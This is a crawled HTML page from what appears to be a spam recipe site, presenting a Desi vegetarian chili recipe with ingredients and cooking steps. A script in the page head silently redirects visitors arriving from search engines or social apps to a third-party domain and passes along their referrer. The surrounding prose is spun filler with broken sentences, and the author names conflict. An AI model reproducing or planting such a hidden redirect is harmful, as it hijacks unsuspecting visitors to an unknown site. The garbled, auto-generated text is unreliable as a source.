

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yummyrecipes-web.web.app/7-steps-to-cook-delicious-desi-vegetarian-chili/
body_size: 6102
content:
<!DOCTYPE html>
<html lang="en-us"><head>
  <meta charset="utf-8">
  <title>Steps to Cook Delicious Desi Vegetarian Chili | Yummy Recipes</title>
  <!-- mobile responsive meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Steps to Cook Delicious Desi Vegetarian Chili. Yummy Recipes : Best recipes collection for your cooking guide">
  <meta name="author" content="Simply Recipes">
  <meta name="generator" content="Hugo 0.75.1" />
  <meta property="og:title" content="Steps to Cook Delicious Desi Vegetarian Chili">
<meta property="og:description" content="Steps to Cook Delicious Desi Vegetarian Chili">
<meta property="og:type" content="article">
<meta property="og:url" content="https://yummyrecipes-web.web.app/7-steps-to-cook-delicious-desi-vegetarian-chili/">
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <link href="https://cdn.jsdelivr.net/gh/lykmapipo/themify-icons@0.1.2/css/themify-icons.css" rel="stylesheet">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

  <!--Favicon-->
  <link rel="shortcut icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <link rel="icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <meta name="google-site-verification" content="9HU2Hj1_oNrntY3_i8AUIaIAHgJ-Kk6OoAYPfEYBsfY" />
   
  
   <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Recipe", 
  "name": "Desi Vegetarian Chili",
  "image": "https:\/\/img-global.cpcdn.com\/recipes\/f4c7f45ff4c2d823\/751x532cq70\/desi-vegetarian-chili-recipe-main-photo.jpg",
  "description": "Steps to Cook Delicious Desi Vegetarian Chili",
  "headline": "Steps to Cook Delicious Desi Vegetarian Chili",
  "keywords": "Desi Vegetarian Chili",
  "recipeCuisine": "American",
  "author": {
    "@type": "Person",
    "name": "Edwin Wheeler"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "11"
  },
  "recipeIngredient": ["1/2 large onion - diced roughly","2-3 tablespoon olive oil","1 red bell pepper - diced","1 green bell pepper - diced","1 orange bell pepper - diced","1 jalapeno pepper diced","1 can black beans","1 can pinto beans","1 can sweet corn","1 can diced tomatoes or pasta sauce or 2 tomatoes diced","1 bayleaf","1 cinammon stick","Bunch fresh basil leaves (optional)","1 tablespoon Cumin powder","1 tablespoon Coriander powder","1/2 tablespoon Garam masala powder","1/2 tablespoon Red chilli powder - to taste","1/2 tablespoon Kashmiri red chilli powder (optional)","1/2 tablespoon Turmeric powder","1 teaspoon Garlic powder","to taste Salt","1/2 tablespoon Black pepper","1 lime squeezed or 2 tablespoon lime juice"],
  "recipeInstructions": [{"@type":"HowToStep","text":"Put oil in a Crock-Pot express pan and turn on saute mode. Add onions and saute till translucent. Then add bell peppers, cinammon stick and bay leaf and saute."},{"@type":"HowToStep","text":"Add all the canned beans and continue sauteing. Add all spices."},{"@type":"HowToStep","text":"Add tomatoes/tomato pasta sauce. Add 1 cup or half cup of water."},{"@type":"HowToStep","text":"Switch Crock-Pot express to beans/chilli mode and set for 20 minutes. After 20 minutes, quick release the steam (optional, can also let it naturally release)."},{"@type":"HowToStep","text":"Take out half cup to 1 cup of chilli from Crock-Pot, blend it and then pour it back into the chilli. Put lime juice in. Taste and see if anything is missing."},{"@type":"HowToStep","text":"Garnish with cheese and spring onions. Serve with dollop of sour cream, avocado and tortilla chips."}]
}
</script>
  <style type="text/css">
    body{line-height:1.2;font-family:raleway,sans-serif;-webkit-font-smoothing:antialiased;font-size:15px;color:#666}p,.paragraph{font-weight:400;color:#666;font-size:15px;line-height:1.7;font-family:raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#222;font-family:raleway,sans-serif;font-weight:700;line-height:1.2}a.h1,a.h2,a.h3,a.h4,a.h5,a.h6{color:#222}h1,.h1{font-size:36px}h2,.h2{font-size:36px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}.btn{font-size:14px;font-weight:500;font-family:raleway,sans-serif;text-transform:capitalize;padding:10px 15px;border-radius:0;border:1px solid;position:relative;z-index:1;transition:.2s ease}.btn:hover,.btn:active,.btn:focus{outline:0;box-shadow:0!important}.btn-primary{background:#00aaa1;color:#fff;border-color:#00aaa1}.btn-primary:active,.btn-primary:hover,.btn-primary.focus,.btn-primary.active{background:#00aaa1!important;border-color:#00aaa1!important}.btn-outline-primary{background:0 0;color:#222;border-color:#00aaa1}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary.focus,.btn-outline-primary.active{background:#00aaa1!important;border-color:#00aaa1!important;color:#fff}body{background-color:#fff;overflow-x:hidden}::selection{background:#00ddd1;color:#fff}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999;display:flex;align-items:center;justify-content:center}img{vertical-align:middle;border:0}a,a:hover,a:focus{text-decoration:none}a.text-primary:hover{color:#00aaa1!important}a,button,select{cursor:pointer;transition:.2s ease}a:focus,button:focus,select:focus{outline:0}a:hover{color:#00aaa1}.slick-slide{outline:0}.section{padding-top:150px;padding-bottom:150px}.section-sm{padding-top:80px;padding-bottom:80px}.section-title{margin-bottom:30px}.bg-cover{background-size:cover;background-position:50%;background-repeat:no-repeat}.border-primary{border-color:#acb9c4!important}.overlay{position:relative}.overlay::before{position:absolute;content:'';height:100%;width:100%;top:0;left:0;background:#000;opacity:.5}.outline-0{outline:0!important}.d-unset{display:unset!important}.bg-primary{background:#00aaa1!important}.text-primary{color:#00aaa1!important}.text-dark{color:#222!important}.text-light{color:#959595!important}.text-color{color:#666}.mb-10{margin-bottom:10px!important}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.mb-40{margin-bottom:40px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.zindex-1{z-index:1}.overflow-hidden{overflow:hidden}.border-primary{border-color:#00aaa1!important}.font-weight-medium{font-weight:500!important}.form-control{height:50px;border-radius:0}.form-control:focus{box-shadow:none;outline:0;border-color:#00aaa1}.form-control::placeholder{font-size:13px}textarea.form-control{height:150px}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background:#00aaa1!important}.nav-item{margin:0}.nav-item .nav-link{text-transform:capitalize}.navbar-white .navbar-nav .nav-link{color:#222}.navbar-white .navbar-nav .nav-link:hover{color:#00aaa1}.navbar-expand-lg .navbar-nav .nav-link{padding:20px}.mobile-view{display:none}@media(max-width:991px){.mobile-view{display:block}}.desktop-view{display:block}@media(max-width:991px){.desktop-view{display:none}}.search-btn{border:0;background:0 0;border-right:1px solid #acb9c4;border-left:1px solid #acb9c4}.search-wrapper{position:absolute;top:0;left:0;right:0;height:100%;z-index:2;visibility:hidden;transition:.2s ease;opacity:0}.search-wrapper.open{visibility:visible;opacity:1}.search-box{height:100%;width:100%;border:0;background:#fff;font-size:20px;padding:0}.search-box:focus{box-shadow:none!important}.search-close{position:absolute;right:5px;top:50%;transform:translateY(-50%);border:0;background:0 0;page-break-after:10px;font-size:20px}.card{border:0;border-radius:0}.card-header,.card-footer,.card-img,.card-img-top{border:0;border-radius:0}.featured-post .card-title{margin-left:-10%}@media(max-width:767px){.featured-post .card-title{margin-left:0;font-size:30px}}@media screen and (min-width:600px){.featured-post-slider .slick-dots{position:absolute;height:100%;right:0;top:0;display:flex;flex-direction:column}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:1px;height:100%}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;width:5px;left:-2px}}@media screen and (max-width:599px){.featured-post-slider .slick-dots{position:absolute;height:5px;width:100%;right:0;bottom:-40px;display:flex;padding:0}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none;width:100%;height:100%}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:100%;height:1px}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;top:-2px;height:5px}}.post-meta span{color:#444;font-weight:500}.recent-post-thumb{height:100px;width:100px;border-radius:50%;background-position:50%;background-size:cover;background-repeat:no-repeat}.small-post-border:not(:last-child){border-right:1px solid #acb9c4}@media(max-width:991px){.small-post-border:not(:last-child){border-right:0;border-bottom:1px solid #acb9c4;margin-bottom:20px;padding-bottom:20px}}.widget{text-align:center;margin-bottom:50px}.widget-title{display:inline-block;border-top:.5px solid #00aaa1;border-bottom:.5px solid #00aaa1;padding:10px 0;margin-bottom:20px}.widget li{margin-bottom:10px}.widget li a{color:#666}.widget li a:hover{color:#00aaa1}.social-links li a{height:35px;width:35px;background:#00aaa1;color:#fff;display:block;line-height:35px}.social-links li a:hover{color:#fff}.pagination{justify-content:center}.pagination .page-item .page-link{display:inline-block;width:40px;height:40px;text-align:center;color:#00aaa1;border-top:0;border-bottom:0}.pagination .page-item .page-link:hover{background:#00aaa1;color:#fff}.pagination .page-item:first-child .page-link,.pagination .page-item:last-child .page-link{border-radius:0}.pagination .page-item.active .page-link{background:#fff;color:#666;border:1px solid #00aaa1}.author-thumb-sm{max-height:165px;max-width:165px}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ol{padding-left:20px}.content ul{padding-left:0}.content ul li{position:relative;padding-left:20px;margin-bottom:15px;list-style-type:none}.content ul li::before{position:absolute;content:"\e71b";font-family:themify;font-size:14px;left:0;top:1px;color:#00aaa1;transition:.3s ease}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#eaf9ff}.content table tbody{background:#f4fcff}.content table tbody td{text-align:left!important}.content blockquote{padding:20px;background:#f4fcff;border-left:3px solid #00aaa1}.content blockquote p{margin-bottom:0;color:#222;font-style:italic!important}.content pre{padding:10px 20px;background:#f4fcff}.content pre code{border:0;background:0 0;padding:0}.content a{color:#00aaa1}.content a:hover{text-decoration:underline}.content code{padding:3px 5px;background:#f4fcff;border:1px solid #acb9c4;border-radius:3px;color:#222}
</style>
<style>
.cont {
  position: relative;
  width: 100%;
}

.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
}

.cont:hover .image {
  opacity: 0.3;
}

.cont:hover .middle {
  opacity: 1;
}

.text {
  margin: 10px 10px 10px 10px;
}
</style>

<script>
var ars = 'https://www.utrim.me/';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>

<!--ads/auto.txt-->
</head><body><!-- navigation -->
<header class="navigation">
  <div class="container">
    
    <nav class="navbar navbar-expand-lg navbar-white bg-transparent border-bottom pl-0">
      <a class="navbar-brand mobile-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
          src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>
      <button class="navbar-toggler border-0" type="button" data-toggle="collapse" data-target="#navigation">
        <i class="ti-menu h3"></i>
      </button>

      <div class="collapse navbar-collapse text-center" id="navigation">
        <div class="desktop-view">
          <ul class="navbar-nav mr-auto">
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-facebook"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-twitter-alt"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-instagram"></i></a>
            </li>
            
          </ul>
        </div>

        <a class="navbar-brand mx-auto desktop-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
            src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>

        <ul class="navbar-nav">
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/privacy">Privacy</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/contact">Contact</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/copyright">Copyright</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/dmca">DMCA</a>
          </li>
          
          
        </ul>

        

        
      </div>
    </nav>
  </div>
</header>
<!-- /navigation --><center><!--ads/responsive.txt--></center>
<section class="section-sm">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 mx-auto">
        
        <a href="/categories/vegetarian"
          class="text-primary">Vegetarian</a>
        
        <h1>Steps to Cook Delicious Desi Vegetarian Chili</h1>
        <div class="mb-3 post-meta">
          <small><span>By Simply Recipes</span>
          
          <span class="border-bottom border-primary px-2 mx-1"></span>
          <span>09 June 2020</span>
          
        </small>
        </div>
        
        <figure class="figure">
        <img src="https://img-global.cpcdn.com/recipes/f4c7f45ff4c2d823/751x532cq70/desi-vegetarian-chili-recipe-main-photo.jpg" class="img-fluid w-100 rounded" alt="Steps to Cook Delicious Desi Vegetarian Chili">
        <figcaption class="figure-caption text-right"><small>Steps to Cook Delicious Desi Vegetarian Chili</small></figcaption>
      </figure>
        
        <div class="content mb-5">
		<center><!--ads/responsive.txt--></center>
          <p>Hey everyone, it&rsquo;s Clark, welcome to my recipe site. Today I&rsquo;m gonna show you how to prepare a distinctive dish, Desi Vegetarian Chili. This is one of my favourite food recipe, this time i will make it a little bit tasty. This is gonna smell and look delicious.</p>
<p><strong>Desi Vegetarian Chili Recipe.</strong> Break out your soup pot and fix up a batch of this delicious, spicy vegetarian chili today! It's ready in no time, and packed with vegetables, beans - and flavor!</p>
<p>You can cook Desi Vegetarian Chili using 23 ingredients and 6 steps. Here is how you achieve that.</p>
<h3 id="ingredients-of-desi-vegetarian-chili">Ingredients of Desi Vegetarian Chili</h3>
<ol>
<li>Prepare 1/2 of large onion - diced roughly.</li>
<li>You need 2-3 tablespoon of olive oil.</li>
<li>Take 1 of red bell pepper - diced.</li>
<li>Prepare 1 of green bell pepper - diced.</li>
<li>It&rsquo;s 1 of orange bell pepper - diced.</li>
<li>Prepare 1 of jalapeno pepper diced.</li>
<li>You need 1 can of black beans.</li>
<li>It&rsquo;s 1 can of pinto beans.</li>
<li>Prepare 1 can of sweet corn.</li>
<li>Prepare 1 can of diced tomatoes or pasta sauce or 2 tomatoes diced.</li>
<li>Prepare 1 of bayleaf.</li>
<li>It&rsquo;s 1 of cinammon stick.</li>
<li>You need Bunch of fresh basil leaves (optional).</li>
<li>Take 1 tablespoon of Cumin powder.</li>
<li>Take 1 tablespoon of Coriander powder.</li>
<li>Take 1/2 tablespoon of Garam masala powder.</li>
<li>Prepare 1/2 tablespoon of Red chilli powder - to taste.</li>
<li>Make ready 1/2 tablespoon of Kashmiri red chilli powder (optional).</li>
<li>You need 1/2 tablespoon of Turmeric powder.</li>
<li>It&rsquo;s 1 teaspoon of Garlic powder.</li>
<li>Prepare to taste of Salt.</li>
<li>Take 1/2 tablespoon of Black pepper.</li>
<li>You need 1 of lime squeezed or 2 tablespoon lime juice.</li>
</ol>
<p>Vegetarians will ask for this chili again and again.You may even convert meat lovers to.All you have to do is throw everything into the pot, and this The Best Vegetarian Chili.A hearty recipe that takes just minutes to prepare and yields a ton of food with.</p>
<h3 id="desi-vegetarian-chili-step-by-step">Desi Vegetarian Chili step by step</h3>
<ol>
<li>Put oil in a Crock-Pot express pan and turn on saute mode. Add onions and saute till translucent. Then add bell peppers, cinammon stick and bay leaf and saute..</li>
<li>Add all the canned beans and continue sauteing. Add all spices..</li>
<li>Add tomatoes/tomato pasta sauce. Add 1 cup or half cup of water..</li>
<li>Switch Crock-Pot express to beans/chilli mode and set for 20 minutes. After 20 minutes, quick release the steam (optional, can also let it naturally release)..</li>
<li>Take out half cup to 1 cup of chilli from Crock-Pot, blend it and then pour it back into the chilli. Put lime juice in. Taste and see if anything is missing..</li>
<li>Garnish with cheese and spring onions. Serve with dollop of sour cream, avocado and tortilla chips..</li>
</ol>
<p>Perfect bean-to-veggie ratio: Veggie chili recipes with too much veg and broth.This easy vegetarian chili recipe is the best meatless chili out there!Meat eaters, vegetarians, and vegans will all fall in love with this easy vegetarian recipe that uses black beans, cannellini beans.</p>
<p>Here is a collection of vegetarian side dishes from North India, South India and from around the world.These recipes include veg fry, subzis, veg masala, salads with curd, veg with lentils.Recipe for a Spicy Vegetarian Chili that is also vegan.Nutritional information, photos and Weight Here's a fabulous recipe for Spicy Vegetarian Chili that also happens to be Vegan.Vegetarians have many choices when it comes to Indian cuisine, from chickpea curry to potato-stuffed flatbread to panner with spinach in gravy.</p>

        </div>

        
        
      </div>
            
      <div class="col-lg-3">
  <div class="widget">
  <!--ads/responsive.txt-->
  </div>
<div class="widget">
    <h3 class="widget-title">More Recipes</h3>
    
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/885-recipe-of-perfect-sam-and-39-s-kickin-and-39-breakfast-burritos/">
              <img src="https://img-global.cpcdn.com/recipes/c0abda842bf23b83/751x532cq70/sams-kickin-breakfast-burritos-%f0%9f%94%a5%f0%9f%8c%af-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Perfect Sam&#39;s Kickin&#39; Breakfast Burritos! 🔥🌯">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/885-recipe-of-perfect-sam-and-39-s-kickin-and-39-breakfast-burritos/" class="d-block"><h5>Recipe of Perfect Sam&#39;s Kickin&#39; Breakfas</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/414-recipe-of-favorite-cheesy-biscuit-topped-chicken-pot-pie/">
              <img src="https://img-global.cpcdn.com/recipes/6344600728371200/751x532cq70/cheesy-biscuit-topped-chicken-pot-pie-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Favorite Cheesy biscuit topped chicken pot pie">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/414-recipe-of-favorite-cheesy-biscuit-topped-chicken-pot-pie/" class="d-block"><h5>Recipe of Favorite Cheesy biscuit topped</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/109-recipe-of-delicious-breakfast-casserole/">
              <img src="https://img-global.cpcdn.com/recipes/477425fda38957ea/751x532cq70/breakfast-casserole-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Delicious Breakfast Casserole">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/109-recipe-of-delicious-breakfast-casserole/" class="d-block"><h5>Recipe of Delicious Breakfast Casserole</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/2460-recipe-of-tasty-sun-dried-tomato-scamorza-and-aubergine-pie/">
              <img src="https://img-global.cpcdn.com/recipes/110fed6d4a3fe476/751x532cq70/sun-dried-tomato-scamorza-and-aubergine-pie-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Tasty Sun-dried tomato, scamorza and aubergine pie">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/2460-recipe-of-tasty-sun-dried-tomato-scamorza-and-aubergine-pie/" class="d-block"><h5>Recipe of Tasty Sun-dried tomato, scamor</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/461-steps-to-prepare-tasty-simple-using-canned-tomatoes-eggplant-gratin/">
              <img src="https://img-global.cpcdn.com/recipes/4844934105399296/751x532cq70/simple-using-canned-tomatoes-eggplant-gratin-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Steps to Prepare Tasty Simple Using Canned Tomatoes Eggplant Gratin">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/461-steps-to-prepare-tasty-simple-using-canned-tomatoes-eggplant-gratin/" class="d-block"><h5>Steps to Prepare Tasty Simple Using Cann</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
    </div>
</div>

      
    </div>
  </div>
</section>
<footer>
  <div class="container">
    <div class="row">
      
      <div class="col-6 text-left mb-5">
              <h3>Another Recipe Ideas:</h3>
      </div>
      <div class="col-12 text-center mb-5">
<section>
    <div class="row">
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/062c07d13eb92c20/751x532cq70/shrimp-dumpling-with-soup-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/131-step-by-step-guide-to-cook-ultimate-shrimp-dumpling-with-soup/" class="h4 d-block mb-3">Step-by-Step Guide to Cook Ultimate Shrimp Dumpling with Soup</a>
            <a href="https://yummyrecipes-web.web.app/131-step-by-step-guide-to-cook-ultimate-shrimp-dumpling-with-soup/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/5330932038893568/751x532cq70/chicken-pasta-salad-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/1299-steps-to-prepare-delicious-chicken-pasta-salad/" class="h4 d-block mb-3">Steps to Prepare Delicious chicken pasta salad</a>
            <a href="https://yummyrecipes-web.web.app/1299-steps-to-prepare-delicious-chicken-pasta-salad/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/52c11cb6d2c46ba3/751x532cq70/low-carb-cheese-crust-pizza-yes-crust-made-of-cheese-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/79-simple-way-to-cook-super-quick-low-carb-cheese-crust-pizza-yes-crust-made-of-cheese/" class="h4 d-block mb-3">Simple Way to Cook Super Quick Low-Carb Cheese Crust Pizza (Yes, Crust made of Cheese)</a>
            <a href="https://yummyrecipes-web.web.app/79-simple-way-to-cook-super-quick-low-carb-cheese-crust-pizza-yes-crust-made-of-cheese/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
    </div>
</section>
      </div>
      <div class="col-12 border-top py-4 text-center">
        | copyright © 2020 All Rights Reserved |
      </div>
    </div>
  </div>
</footer>

<script>
  var indexURL = "https://yummyrecipes-web.web.app/index.json"
</script>


<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2434692,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2434692&101" alt="" border="0"></a></noscript>
</body>
</html>